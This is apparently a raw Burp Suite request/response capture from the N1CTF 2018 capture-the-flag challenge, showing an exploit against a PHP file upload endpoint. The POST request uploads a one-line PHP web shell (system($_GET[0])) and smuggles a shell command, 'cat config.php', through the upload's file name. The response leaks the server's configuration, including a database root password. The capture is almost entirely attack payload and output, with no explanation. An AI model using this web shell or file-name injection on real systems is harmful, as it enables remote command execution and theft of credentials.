 Go
Cancel
<
>
Target: http://47.52.152.93:20000
?
Request
Raw
Params
Headers
Hex
POST /////upllloadddd.php HTTP/1.1
Host: 47.52.152.93:20000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.52.152.93:20000/////user.php?page=m4aaannngggeee
Content-Type: multipart/form-data;
boundary=---------------------------3219105865292194117839003​17
Content-Length: 379
Cookie: PHPSESSID=85tnp3s3ml9ptt71afbaee1sq6;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520732760;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520736349
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="file"; filename=" ; cat config.php #.jpg"
Content-Type: application/x-php
<?php
system($_GET[0]);
?>
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="submit"
Submit
-----------------------------321910586529219411783900317--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sun, 11 Mar 2018 06:05:36 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
Content-Length: 604
Connection: close
Content-Type: text/html
file upload success<br /> ; cat config.php #.jpg<?php
error_reporting(E_ERROR | E_WARNING | E_PARSE);
define(BASEDIR, "/var/www/html/");
define(FLAG_SIG, 1);
$OPERATE = array('userinfo','upload','search');
$OPERATE_admin = array('userinfo','upload','search','manage');
$DBHOST = "localhost";
$DBUSER = "root";
$DBPASS = "Nu1LCTF2018!@#qwe";
//$DBPASS = "";
$DBNAME = "N1CTF";
$mysqli = @new mysqli($DBHOST, $DBUSER, $DBPASS, $DBNAME);
if(mysqli_connect_errno()){
echo "no sql connection".mysqli_connect_error();
$mysqli=null;
die();
}
?>
<img src='data:image/png;base64,?>'></img>